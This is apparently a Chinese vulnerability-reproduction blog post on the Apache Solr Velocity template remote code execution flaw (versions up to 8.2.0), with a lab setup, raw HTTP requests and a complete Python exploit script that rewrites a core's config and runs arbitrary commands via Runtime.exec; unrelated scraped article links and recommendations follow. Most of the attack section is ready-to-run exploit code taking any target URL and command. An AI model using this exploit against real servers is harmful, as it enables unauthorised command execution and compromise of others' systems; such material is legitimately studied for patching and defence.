【漏洞复现】Apache Solr via Velocity template远程代码执行

0x01 概述

Solr简介

Apache Solr 是一个开源的企业级搜索服务器。Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现。Apache Solr 中存储的资源是以 Document 为对象进行存储的。它对外提供类似于Web-service的API接口。用户可以通过http请求,向搜索引擎服务器提交一定格式的XML文件,生成索引;也可以通过Http Get操作提出查找请求,并得到XML格式的返回结果。

漏洞概述

Apache Solr基于Velocity模板存在远程命令执行漏洞。该漏洞是由于Velocity模板存在注入所致。Apache Solr默认集成VelocityResponseWriter插件,在该插件的初始化参数中的params.resource.loader.enabled这个选项是用来控制是否允许参数资源加载器在Solr请求参数中指定模版,默认设置是false。当攻击者可以直接访问Solr控制台时,可以通过发送类似: solr/节点名/config的POST请求对该节点的配置文件做更改,把params.resource.loader.enabled设置为true(可加载指定资源),再构造GET请求,即可在服务器执行命令。

影响范围

Apache Solr <=8.2.0

0x02 复现过程

环境搭建

(由于vulhub未更新对应漏洞环境,故使用vulhub中的CVE-2019-0193搭建环境)



启动环境

cd /vulhub/solr/CVE--0193

docker-compose up -d



创建Core

docker-compose exec solr bash bin/solr create_core -c test_0nth3way -d example/example-DIH/solr/db



搭建成功

访问http://ip:8983

漏洞复现

手工验证

(1)修改Core的配置,设置"params.resource.loader.enabled" 的值为true

POST /solr/test_0nth3way/config HTTP/1.1

Host: 192.168.17.136:

Content-Type: application/json

Content-Length: {

"update-queryresponsewriter": {

"startup": "lazy",

"name": "velocity",

"class": "solr.VelocityResponseWriter",

"template.base.dir": "",

"solr.resource.loader.enabled": "true",

"params.resource.loader.enabled": "true"

}

}

(2)远程执行代码

GET /solr/test_0nth3way/select?q=&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%%)+%23set($rt=$x.class.forName(%27java.lang.Runtime%))+%23set($chr=$x.class.forName(%27java.lang.Character%))+%23set($str=$x.class.forName(%27java.lang.String%))+%23set($ex=$rt.getRuntime().exec(%27id%))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1

Host: 192.168.17.136:

Python脚本验证

附EXP:

import requests

import json

import sys

# usage: python Apache_Solr_via_Velocity_template_RCE.py http://192.168.17.136:8983 whoami

# Apache Solr RCE via Velocity template

# Upconfig: http://192.168.1.26:8983/solr/0nth3way/config

# ExecCmd: 0 solr def getname(url):

url += "/solr/admin/cores?wt=json&indexInfo=false"

conn = requests.request("GET", url=url)

name = "test"

try:

name = list(json.loads(conn.text)["status"])[0]

except:

pass

return name def upconfig(url, name): url += "/solr/"+name+"/config"

print "Upconfig: ", url

headers = {"Content-Type": "application/json"}

post_data = """

{

"update-queryresponsewriter": {

"startup": "lazy",

"name": "velocity",

"class": "solr.VelocityResponseWriter",

"template.base.dir": "",

"solr.resource.loader.enabled": "true",

"params.resource.loader.enabled": "true"

}

}

"""

conn = requests.request("POST", url, data=post_data, headers=headers)

if conn.status_code != 200:

print "Upconfig error: ", conn.status_code

sys.exit(1) def poc(url,cmd):

core_name = getname(url)

upconfig(url, core_name)

url += "/solr/"+core_name+"/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27"+cmd+"%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end"

conn = requests.request("GET", url)

print "ExecCmd: "+conn.text if __name__ == '__main__':

print "Apache Solr RCE via Velocity template"

url = sys.argv[1]

cmd = sys.argv[2]

poc(url,cmd)

0x03 修复建议

(1)建议对Solr做访问限制

(2)升级Solr

【漏洞复现】Apache Solr via Velocity template远程代码执行的更多相关文章

- 【漏洞复现】Fastjson <=1.2.47远程命令执行

0x01 漏洞概述 漏洞描述 Fastjson是一款开源JSON解析库,它可以解析JSON格式的字符串,支持将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBe ...

- 【漏洞公告】Tomcat信息泄漏和远程代码执行漏洞:CVE-2017-12615/CVE-2017-12616

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,在一定 ...

- Apache Solr Velocity模板远程代码执行复现

0x01漏洞描述 2019年10月31日,国外安全研究员s00py在Github公开了一个Apache Solr Velocity模板注入远程命令执行的poc. 经过研究,发现该0day漏洞真实有效并 ...

- Apache Solr < 8.2.0远程命令执行漏洞(CVE-2019-0193)

介绍:Apache Solr 是一个开源的搜索服务器.Solr 使用 Java 语言开发,主要基于 HTTP 和 Apache Lucene 实现. 漏洞原因:此次漏洞出现在Apache Solr的D ...

- Apache Solr Velocity模板远程代码执行

更多内容,欢迎关注微信公众号:信Yang安全,期待与您相遇. 这里用的docker环境 很简单的 在这里不再介绍 本地搭建好环境然后访问8983端口 网页如下: 查下节点名称 同样名字可以访问http ...

- MongoDB ‘conn’Mongo 对象远程代码执行漏洞

漏洞名称: MongoDB ‘conn’Mongo 对象远程代码执行漏洞 CNNVD编号: CNNVD-201307-497 发布时间: 2013-07-25 更新时间: 2013-07-25 危害等 ...

- [转帖]Windows DHCPServer远程代码执行漏洞分析(CVE-2019-0626)

Windows DHCPServer远程代码执行漏洞分析(CVE-2019-0626) ADLab2019-03-15共23605人围观 ,发现 4 个不明物体安全报告漏洞 https://www.f ...

- EOS节点远程代码执行漏洞细节

这是一个缓冲区溢出越界写漏洞 漏洞存在于在 libraries/chain/webassembly/binaryen.cpp文件的78行, Function binaryen_runtime::ins ...

- (十)HTTP.sys远程代码执行

01 漏洞描述 上篇文章介绍了Host头攻击,今天我们讲一讲HTTP.sys远程代码执行漏洞. HTTP.sys是Microsoft Windows处理HTTP请求的内核驱动程序,为了优化IIS服务器 ...

随机推荐

- Pandas | 08 重建索引

重新索引会更改DataFrame的行标签和列标签. 可以通过索引来实现多个操作: 重新排序现有数据以匹配一组新的标签. 在没有标签数据的标签位置插入缺失值(NA)标记. import pandas a ...

- CLR Exception 0xE0434F4D和0xE0434352的区别

<根据<CLR Exception---E0434352>和<CLR Exception---E0434F4D>这两篇随笔,我们会发现,这两个异常太相似了,除了代码值不一 ...

- Nacos

欢迎来到 Nacos 的世界! Nacos 致力于帮助您发现.配置和管理微服务.Nacos 提供了一组简单易用的特性集,帮助您快速实现动态服务发现.服务配置.服务元数据及流量管理. Nacos 帮助您 ...

- nginx 配置状态监控

Nginx有内置一个状态页,需要在编译的时候指定参数--with-http_stub_status_module参数方可打开.也就是说,该功能是由http_stub_status_module模块提供 ...

- ZROI1119 【十一·联考】幸福

ZROI1119 [十一·联考]幸福 传送门 一道矩阵快速幂. #include<iostream> #include<cstdio> #include<algorith ...

- git bash 乱码问题之解决方案

解决办法:右击左上方git标识,然后进入到如图中,点击Text,进行操作. 操作完毕后,关闭git bash,然后再重新打开,执行ls或ll命令,查看对应的以中文作为目录或文件名是否显示乱码,如果之前 ...

- 2018-2019-2 20165315《网络对抗技术》Exp9 Web安全基础

2018-2019-2 20165315<网络对抗技术>Exp9 Web安全基础 目录 一.实验内容 二.实验步骤 1.Webgoat前期准备 2.SQL注入攻击 Command Inje ...

- python发展

python的创始人---吉多·范罗苏姆(Guido van Rossum)

- Elasticsearch详解-续

Elasticsearch详解-续 Chandler_珏瑜 关注 7.6 2019.05.22 10:46* 字数 8366 阅读 675评论 4喜欢 25 5.3 性能调优 Elasticse ...

- 【07月02日】A股滚动市盈率PE最低排名

仅根据最新的市盈率计算公式进行排名,无法对未来的业绩做出预测. 方大集团(SZ000055) - 滚动市盈率PE:2.68 - 滚动市净率PB:1.2 - 滚动年化股息收益率:3.78% - 建筑产 ...